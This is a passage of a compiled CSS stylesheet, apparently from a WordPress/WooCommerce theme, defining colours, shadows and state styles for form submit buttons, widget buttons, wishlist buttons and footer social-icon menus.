  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active,
  input:not(:disabled):not(.disabled).active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled).active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled).active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .footer-button-link .show > a.dropdown-toggle,
  .show > input.dropdown-toggle[type="submit"],
  .show > .dropdown-toggle.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
  .widget.widget_price_filter .show > button.dropdown-toggle,
  .widget.widget_layered_nav .show > button.dropdown-toggle,
  .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .footer-button-link a:not(:disabled):not(.disabled):active:focus,
    input:not(:disabled):not(.disabled):active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled):active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active:focus,
    input:not(:disabled):not(.disabled).active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled).active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .footer-button-link .show > a.dropdown-toggle:focus,
    .show > input.dropdown-toggle:focus[type="submit"],
    .show > .dropdown-toggle.wp-block-file__button:focus,
    .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus,
    .widget.widget_price_filter .show > button.dropdown-toggle:focus,
    .widget.widget_layered_nav .show > button.dropdown-toggle:focus,
    .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a:not(:hover),
  input:not(:hover)[type="submit"],
  .wp-block-file__button:not(:hover),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover),
  .widget.widget_price_filter button:not(:hover),
  .widget.widget_layered_nav button:not(:hover),
  .shop-sidebar .widget.widget_search .search-submit:not(:hover),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit] {
    color: #fff;
    background-color: #377dff; }
  .footer-button-link a[href]:hover,
  input[href]:hover[type="submit"],
  .wp-block-file__button[href]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover,
  .widget.widget_price_filter button[href]:hover,
  .widget.widget_layered_nav button[href]:hover,
  .shop-sidebar .widget.widget_search .search-submit[href]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], .footer-button-link a[href]:focus,
  input[href]:focus[type="submit"],
  .wp-block-file__button[href]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus,
  .widget.widget_price_filter button[href]:focus,
  .widget.widget_layered_nav button[href]:focus,
  .shop-sidebar .widget.widget_search .search-submit[href]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], .footer-button-link a[href]:active,
  input[href]:active[type="submit"],
  .wp-block-file__button[href]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active,
  .widget.widget_price_filter button[href]:active,
  .widget.widget_layered_nav button[href]:active,
  .shop-sidebar .widget.widget_search .search-submit[href]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], .footer-button-link a[type]:hover,
  input[type]:hover[type="submit"],
  .wp-block-file__button[type]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover,
  .widget.widget_price_filter button[type]:hover,
  .widget.widget_layered_nav button[type]:hover,
  .shop-sidebar .widget.widget_search .search-submit[type]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], .footer-button-link a[type]:focus,
  input[type]:focus[type="submit"],
  .wp-block-file__button[type]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus,
  .widget.widget_price_filter button[type]:focus,
  .widget.widget_layered_nav button[type]:focus,
  .shop-sidebar .widget.widget_search .search-submit[type]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], .footer-button-link a[type]:active,
  input[type]:active[type="submit"],
  .wp-block-file__button[type]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active,
  .widget.widget_price_filter button[type]:active,
  .widget.widget_layered_nav button[type]:active,
  .shop-sidebar .widget.widget_search .search-submit[type]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit] {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .footer-button-link a:not(label.btn),
  input:not(label.btn)[type="submit"],
  .wp-block-file__button:not(label.btn),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn),
  .widget.widget_price_filter button:not(label.btn),
  .widget.widget_layered_nav button:not(label.btn),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn)[type=submit], .footer-button-link a:not(label.btn):not([href]):not(:disabled):not(.disabled),
  input:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .footer-button-link a:not([href]),
  input:not([href])[type="submit"],
  .wp-block-file__button:not([href]),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]),
  .widget.widget_price_filter button:not([href]),
  .widget.widget_layered_nav button:not([href]),
  .shop-sidebar .widget.widget_search .search-submit:not([href]),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href])[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href])[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href])[type=submit], .footer-button-link a:not([href]):not([href]):not(:disabled):not(.disabled),
  input:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not([href]):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff !important;
    background-color: #377dff;
    border-color: #377dff; }

/* primary air */
.site-footer__default.style-v2 .social-icon-menu a {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:hover, .site-footer__default.style-v2 .social-icon-menu a[href]:focus, .site-footer__default.style-v2 .social-icon-menu a[href]:active, .site-footer__default.style-v2 .social-icon-menu a[href].active, .site-footer__default.style-v2 .social-icon-menu a[type]:hover, .site-footer__default.style-v2 .social-icon-menu a[type]:focus, .site-footer__default.style-v2 .social-icon-menu a[type]:active, .site-footer__default.style-v2 .social-icon-menu a[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .site-footer__default.style-v2 .social-icon-menu a[href].disabled, .site-footer__default.style-v2 .social-icon-menu a[href]:disabled, .site-footer__default.style-v2 .social-icon-menu a[type].disabled, .site-footer__default.style-v2 .social-icon-menu a[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[href].dropdown-toggle, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }
  .site-footer__default.style-v2 .social-icon-menu a:not(:hover) {
    color: #377dff;
    background: rgba(55, 125, 255, 0.1); }

/* secondary air */
.site-footer__dark .widget .social-icon-menu a,
.site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .site-footer__dark .widget .social-icon-menu a[href]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:hover,
  [data-view=list] .yith-wcwl-add-button[href]:hover, .site-footer__dark .widget .social-icon-menu a[href]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:focus,
  [data-view=list] .yith-wcwl-add-button[href]:focus, .site-footer__dark .widget .social-icon-menu a[href]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:active,
  [data-view=list] .yith-wcwl-add-button[href]:active, .site-footer__dark .widget .social-icon-menu a[href].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].active,
  [data-view=list] .yith-wcwl-add-button[href].active, .site-footer__dark .widget .social-icon-menu a[type]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:hover,
  [data-view=list] .yith-wcwl-add-button[type]:hover, .site-footer__dark .widget .social-icon-menu a[type]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:focus,
  [data-view=list] .yith-wcwl-add-button[type]:focus, .site-footer__dark .widget .social-icon-menu a[type]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:active,
  [data-view=list] .yith-wcwl-add-button[type]:active, .site-footer__dark .widget .social-icon-menu a[type].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].active,
  [data-view=list] .yith-wcwl-add-button[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .site-footer__dark .widget .social-icon-menu a[href].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].disabled,
  [data-view=list] .yith-wcwl-add-button[href].disabled, .site-footer__dark .widget .social-icon-menu a[href]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-add-button[href]:disabled, .site-footer__dark .widget .social-icon-menu a[type].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].disabled,
  [data-view=list] .yith-wcwl-add-button[type].disabled, .site-footer__dark .widget .social-icon-menu a[type]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-add-button[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[href].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[href].dropdown-toggle, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[type].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }
  .site-footer__dark .widget .social-icon-menu a:not(:hover),
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a:not(:hover),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:hover),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:hover),
  [data-view=list] .yith-wcwl-add-button:not(:hover) {
    color: #77838f;
    background: rgba(119, 131, 143, 0.1); }

/* success air */
/* info air */
/* warning air */
/* danger air */
/* light air */
.site-footer.site-footer__primary .footer-social-menu a {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:hover, .site-footer.site-footer__primary .footer-social-menu a[href]:focus, .site-footer.site-footer__primary .footer-social-menu a[href]:active, .site-footer.site-footer__primary .footer-social-menu a[href].active, .site-footer.site-footer__primary .footer-social-menu a[type]:hover, .site-footer.site-footer__primary .footer-social-menu a[type]:focus, .site-footer.site-footer__primary .footer-social-menu a[type]:active, .site-footer.site-footer__primary .footer-social-menu a[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .site-footer.site-footer__primary .footer-social-menu a[href].disabled, .site-footer.site-footer__primary .footer-social-menu a[href]:disabled, .site-footer.site-footer__primary .footer-social-menu a[type].disabled, .site-footer.site-footer__primary .footer-social-menu a[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }
  .site-footer.site-footer__primary .footer-social-menu a:not(:hover) {
    color: #f8f9fa;
    background: rgba(248, 249, 250, 0.1); }

/* dark air */
.site-footer.footer-default-v7 .footer-social-menu a {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:hover, .site-footer.footer-default-v7 .footer-social-menu a[href]:focus, .site-footer.footer-default-v7 .footer-social-menu a[href]:active, .site-footer.footer-default-v7 .footer-social-menu a[href].active, .site-footer.footer-default-v7 .footer-social-menu a[type]:hover, .site-footer.footer-default-v7 .footer-social-menu a[type]:focus, .site-footer.footer-default-v7 .footer-social-menu a[type]:active, .site-footer.footer-default-v7 .footer-social-menu a[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .site-footer.footer-default-v7 .footer-social-menu a[href].disabled, .site-footer.footer-default-v7 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v7 .footer-social-menu a[type].disabled, .site-footer.footer-default-v7 .footer-social-menu a[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    color: #1e2022;
    background: rgba(30, 32, 34, 0.1); }

/* white air */
/* indigo air */
.site-footer.footer-default-v9 .footer-social-menu a {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:hover, .site-footer.footer-default-v9 .footer-social-menu a[href]:focus, .site-footer.footer-default-v9 .footer-social-menu a[href]:active, .site-footer.footer-default-v9 .footer-social-menu a[href].active, .site-footer.footer-default-v9 .footer-social-menu a[type]:hover, .site-footer.footer-default-v9 .footer-social-menu a[type]:focus, .site-footer.footer-default-v9 .footer-social-menu a[type]:active, .site-footer.footer-default-v9 .footer-social-menu a[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .site-footer.footer-default-v9 .footer-social-menu a[href].disabled, .site-footer.footer-default-v9 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v9 .footer-social-menu a[type].disabled, .site-footer.footer-default-v9 .footer-social-menu a[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
